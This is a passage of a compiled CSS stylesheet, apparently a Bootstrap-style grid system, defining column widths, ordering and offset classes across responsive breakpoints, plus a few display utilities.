      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333%;
  }

  .offset-sm-2 {
    margin-left: 16.66667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333%;
  }

  .offset-sm-5 {
    margin-left: 41.66667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333%;
  }

  .offset-sm-8 {
    margin-left: 66.66667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333%;
  }

  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333%;
  }

  .offset-md-2 {
    margin-left: 16.66667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333%;
  }

  .offset-md-5 {
    margin-left: 41.66667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333%;
  }

  .offset-md-8 {
    margin-left: 66.66667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333%;
  }

  .offset-md-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333%;
  }

  .offset-lg-2 {
    margin-left: 16.66667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333%;
  }

  .offset-lg-5 {
    margin-left: 41.66667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333%;
  }

  .offset-lg-8 {
    margin-left: 66.66667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333%;
  }

  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333%;
  }

  .offset-xl-2 {
    margin-left: 16.66667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333%;
  }

  .offset-xl-5 {
    margin-left: 41.66667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333%;
  }

  .offset-xl-8 {
    margin-left: 66.66667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333%;
  }

  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1400px) {
  .col-xxl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-xxl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-xxl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-xxl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .row-cols-xxl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-xxl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-xxl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xxl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-xxl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-xxl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xxl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xxl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-xxl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-xxl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xxl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-xxl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-xxl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xxl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-xxl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-xxl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xxl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xxl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-xxl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xxl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xxl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xxl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xxl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xxl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xxl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-xxl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-xxl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-xxl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-xxl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-xxl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-xxl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-xxl-0 {
    margin-left: 0;
  }

  .offset-xxl-1 {
    margin-left: 8.33333%;
  }

  .offset-xxl-2 {
    margin-left: 16.66667%;
  }

  .offset-xxl-3 {
    margin-left: 25%;
  }

  .offset-xxl-4 {
    margin-left: 33.33333%;
  }

  .offset-xxl-5 {
    margin-left: 41.66667%;
  }

  .offset-xxl-6 {
    margin-left: 50%;
  }

  .offset-xxl-7 {
    margin-left: 58.33333%;
  }

  .offset-xxl-8 {
    margin-left: 66.66667%;
  }

  .offset-xxl-9 {
    margin-left: 75%;
  }

  .offset-xxl-10 {
    margin-left: 83.33333%;
  }

  .offset-xxl-11 {
    margin-left: 91.66667%;
  }
}
.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

